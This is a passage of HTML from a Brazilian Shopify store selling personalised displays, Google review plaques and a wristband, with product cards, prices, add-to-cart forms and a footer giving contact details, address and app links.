          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7427295248407"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>OFERTA DE 15%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--21305110495255__featured_collection_zQmkR7-7427295248407"
            
          >
            <a
              href="/products/display-personalizado-premium"
              id="CardLink-template--21305110495255__featured_collection_zQmkR7-7427295248407"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--21305110495255__featured_collection_zQmkR7-7427295248407 Badge-template--21305110495255__featured_collection_zQmkR7-7427295248407"
            >
              Display Personalizado Premium
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 167,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 167,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 197,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--21305110495255__featured_collection_zQmkR77427295248407" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="41842225578007"
                    disabled
                  >
                  <button
                    id="quick-add-template--21305110495255__featured_collection_zQmkR77427295248407-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--21305110495255__featured_collection_zQmkR77427295248407-submit title-template--21305110495255__featured_collection_zQmkR7-7427295248407"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7427295248407" /><input type="hidden" name="section-id" value="template--21305110495255__featured_collection_zQmkR7" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--21305110495255__featured_collection_zQmkR7-7427295248407"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--21305110495255__featured_collection_zQmkR7-32"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:32;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//airgo.com.br/cdn/shop/files/DJI_20241004111114_0343_D-2.jpg?v=1743381425&width=165 165w,//airgo.com.br/cdn/shop/files/DJI_20241004111114_0343_D-2.jpg?v=1743381425&width=360 360w,//airgo.com.br/cdn/shop/files/DJI_20241004111114_0343_D-2.jpg?v=1743381425&width=533 533w,//airgo.com.br/cdn/shop/files/DJI_20241004111114_0343_D-2.jpg?v=1743381425&width=720 720w,//airgo.com.br/cdn/shop/files/DJI_20241004111114_0343_D-2.jpg?v=1743381425&width=940 940w,//airgo.com.br/cdn/shop/files/DJI_20241004111114_0343_D-2.jpg?v=1743381425&width=1066 1066w,//airgo.com.br/cdn/shop/files/DJI_20241004111114_0343_D-2.jpg?v=1743381425 2271w
                "
                src="//airgo.com.br/cdn/shop/files/DJI_20241004111114_0343_D-2.jpg?v=1743381425&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Plaquinha de avaliação Google"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2271"
                height="2271"
              >
              
<img
                  srcset="//airgo.com.br/cdn/shop/files/DJI_20241004111443_0359_D-2.jpg?v=1743381425&width=165 165w,//airgo.com.br/cdn/shop/files/DJI_20241004111443_0359_D-2.jpg?v=1743381425&width=360 360w,//airgo.com.br/cdn/shop/files/DJI_20241004111443_0359_D-2.jpg?v=1743381425&width=533 533w,//airgo.com.br/cdn/shop/files/DJI_20241004111443_0359_D-2.jpg?v=1743381425&width=720 720w,//airgo.com.br/cdn/shop/files/DJI_20241004111443_0359_D-2.jpg?v=1743381425&width=940 940w,//airgo.com.br/cdn/shop/files/DJI_20241004111443_0359_D-2.jpg?v=1743381425&width=1066 1066w,//airgo.com.br/cdn/shop/files/DJI_20241004111443_0359_D-2.jpg?v=1743381425 3072w
                  "
                  src="//airgo.com.br/cdn/shop/files/DJI_20241004111443_0359_D-2.jpg?v=1743381425&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3072"
                  height="3072"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/plaquinha-de-avaliacao-google"
                id="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7355372503063"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7355372503063 NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7355372503063"
              >
                Plaquinha de avaliação Google
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--21305110495255__featured_collection_zQmkR7-7355372503063"
            
          >
            <a
              href="/products/plaquinha-de-avaliacao-google"
              id="CardLink-template--21305110495255__featured_collection_zQmkR7-7355372503063"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--21305110495255__featured_collection_zQmkR7-7355372503063 Badge-template--21305110495255__featured_collection_zQmkR7-7355372503063"
            >
              Plaquinha de avaliação Google
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 119,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 119,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 109,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--21305110495255__featured_collection_zQmkR77355372503063" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="41699002646551"
                    disabled
                  >
                  <button
                    id="quick-add-template--21305110495255__featured_collection_zQmkR77355372503063-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--21305110495255__featured_collection_zQmkR77355372503063-submit title-template--21305110495255__featured_collection_zQmkR7-7355372503063"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7355372503063" /><input type="hidden" name="section-id" value="template--21305110495255__featured_collection_zQmkR7" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--21305110495255__featured_collection_zQmkR7-33"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:33;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//airgo.com.br/cdn/shop/files/IMG_8146.jpg?v=1743381540&width=165 165w,//airgo.com.br/cdn/shop/files/IMG_8146.jpg?v=1743381540&width=360 360w,//airgo.com.br/cdn/shop/files/IMG_8146.jpg?v=1743381540&width=533 533w,//airgo.com.br/cdn/shop/files/IMG_8146.jpg?v=1743381540&width=720 720w,//airgo.com.br/cdn/shop/files/IMG_8146.jpg?v=1743381540&width=940 940w,//airgo.com.br/cdn/shop/files/IMG_8146.jpg?v=1743381540&width=1066 1066w,//airgo.com.br/cdn/shop/files/IMG_8146.jpg?v=1743381540 2048w
                "
                src="//airgo.com.br/cdn/shop/files/IMG_8146.jpg?v=1743381540&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pulseira Airgo Med"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
              >
              
<img
                  srcset="//airgo.com.br/cdn/shop/files/IMG_8155.jpg?v=1743381540&width=165 165w,//airgo.com.br/cdn/shop/files/IMG_8155.jpg?v=1743381540&width=360 360w,//airgo.com.br/cdn/shop/files/IMG_8155.jpg?v=1743381540&width=533 533w,//airgo.com.br/cdn/shop/files/IMG_8155.jpg?v=1743381540&width=720 720w,//airgo.com.br/cdn/shop/files/IMG_8155.jpg?v=1743381540&width=940 940w,//airgo.com.br/cdn/shop/files/IMG_8155.jpg?v=1743381540&width=1066 1066w,//airgo.com.br/cdn/shop/files/IMG_8155.jpg?v=1743381540 2048w
                  "
                  src="//airgo.com.br/cdn/shop/files/IMG_8155.jpg?v=1743381540&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pulseira-airgo-med"
                id="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7310489878551"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--21305110495255__featured_collection_zQmkR7-7310489878551 NoMediaStandardBadge-template--21305110495255__featured_collection_zQmkR7-7310489878551"
              >
                Pulseira Airgo Med
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--21305110495255__featured_collection_zQmkR7-7310489878551"
            
          >
            <a
              href="/products/pulseira-airgo-med"
              id="CardLink-template--21305110495255__featured_collection_zQmkR7-7310489878551"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--21305110495255__featured_collection_zQmkR7-7310489878551 Badge-template--21305110495255__featured_collection_zQmkR7-7310489878551"
            >
              Pulseira Airgo Med
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 197,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 197,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 197,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--21305110495255__featured_collection_zQmkR77310489878551" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="41603970138135"
                    disabled
                  >
                  <button
                    id="quick-add-template--21305110495255__featured_collection_zQmkR77310489878551-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--21305110495255__featured_collection_zQmkR77310489878551-submit title-template--21305110495255__featured_collection_zQmkR7-7310489878551"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7310489878551" /><input type="hidden" name="section-id" value="template--21305110495255__featured_collection_zQmkR7" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
            </li>
          
</ul><div class="slider-buttons no-js-hidden animate-item animate-item--child index-2">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Deslizar para a esquerda"
            aria-controls="Slider-template--21305110495255__featured_collection_zQmkR7"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">33</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Deslizar para a direita"
            aria-controls="Slider-template--21305110495255__featured_collection_zQmkR7"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component></div>
</div>


</section><div id="shopify-section-template--21305110495255__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--21305110495255__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--21305110495255__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 75px;
  }
  .section-template--21305110495255__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--21305110495255__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 100px;
    }
    .section-template--21305110495255__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--21305110495255__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--21305110495255__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--21305110495255__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--21305110495255__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--21305110495255__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--21305110495255__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--21305110495255__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--21305110495255__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--21305110495255__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21305110954007__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//airgo.com.br/cdn/shop/t/3/assets/component-card.css?v=145235174910005381151721159088" media="print" onload="this.media='all'">
<noscript><link href="//airgo.com.br/cdn/shop/t/3/assets/component-card.css?v=145235174910005381151721159088" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--21305110954007__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--21305110954007__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--21305110954007__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--21305110954007__footer color-accent-1 gradient section-sections--21305110954007__footer-padding animate-section animate--hidden" data-animations='' data-type='yHnhEVw60/NganPWogvmLfMEi83nOSE9XvjA3qdLecGgLNC/[base64]/xPn+ZMhWlSMcH1wtEpuAG2Er4/58RzeFKrUrpW3jrRrmywWjifA91tSgma5Kc93MwHiYaX79TQxI5dMrV25CS3UFO7gNr07mCeuM4zbrc6lBvjAPP8L1ig+hhtGcGe6TevdY/n1rfvRjfQ=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//airgo.com.br/cdn/shop/files/Group_583.svg?v=1721159323&amp;width=1100" alt="" srcset="//airgo.com.br/cdn/shop/files/Group_583.svg?v=1721159323&amp;width=50 50w, //airgo.com.br/cdn/shop/files/Group_583.svg?v=1721159323&amp;width=100 100w, //airgo.com.br/cdn/shop/files/Group_583.svg?v=1721159323&amp;width=150 150w, //airgo.com.br/cdn/shop/files/Group_583.svg?v=1721159323&amp;width=200 200w, //airgo.com.br/cdn/shop/files/Group_583.svg?v=1721159323&amp;width=300 300w, //airgo.com.br/cdn/shop/files/Group_583.svg?v=1721159323&amp;width=400 400w, //airgo.com.br/cdn/shop/files/Group_583.svg?v=1721159323&amp;width=550 550w, //airgo.com.br/cdn/shop/files/Group_583.svg?v=1721159323&amp;width=800 800w, //airgo.com.br/cdn/shop/files/Group_583.svg?v=1721159323&amp;width=1100 1100w" width="100" height="50.98468271334792" loading="lazy">
                        </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="http://instagram.com/airgo.com.br" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Atendimento especializado</h2><div class="footer-block__details-content rte">
                      <p><strong>WhatsApp: </strong><br/><a href="https://criativivo.com.br/redirect/9d54b9e9-1467-4f20-a4b9-c79657201edd" target="_blank" title="https://criativivo.com.br/redirect/9d54b9e9-1467-4f20-a4b9-c79657201edd">51 9 9581 1111</a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-7 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/dispositivos-compativeis"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Dispositivos Compatíveis
                            </a>
                          </li><li>
                            <a
                              href="https://fluir.club/f/revenda"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Seja um(a) revendedor(a) Airgo
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de privacidade
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rastreamento e envio
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Termos e Condições - Política de Troca e Devolução
                            </a>
                          </li><li>
                            <a
                              href="https://meuairgo.com.br/revendedores/visualizar"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Revendedores Oficiais
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Nossa localização</h2><div class="footer-block__details-content rte">
                      <p>Avenida Carlos Gomes, 126, sala 601 - Auxiliadora <br/>Porto Alegre - RS, 90480-000</p><p><strong>CNPJ:</strong> 39.784.535/0001-36</p><p><br/></p><p>Já possui um Airgo? Baixe nosso app:</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 150px);"
                        >
                          <a href='https://apps.apple.com/app/airgo-seu-cart%C3%A3o-inteligente/id1626361842'>
                            <img
                              srcset="//airgo.com.br/cdn/shop/files/ios.webp?v=1722003071&width=150, //airgo.com.br/cdn/shop/files/ios.webp?v=1722003071&width=300 2x"
                              src="//airgo.com.br/cdn/shop/files/ios.webp?v=1722003071&width=760"
                              alt=""
                              loading="lazy"
                              width="265"
                              height="81"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 5;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 150px);"
                        >
                          <a href='https://play.google.com/store/apps/details?id=com.meuairgo.com.br'>
                            <img
                              srcset="//airgo.com.br/cdn/shop/files/Baixe-o-aplicativo-play-store.webp?v=1722003071&width=150, //airgo.com.br/cdn/shop/files/Baixe-o-aplicativo-play-store.webp?v=1722003071&width=300 2x"
                              src="//airgo.com.br/cdn/shop/files/Baixe-o-aplicativo-play-store.webp?v=1722003071&width=760"
                              alt=""
                              loading="lazy"
                              width="265"
                              height="81"
                            >
                          </a>
                        </div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 6;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pagamento</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
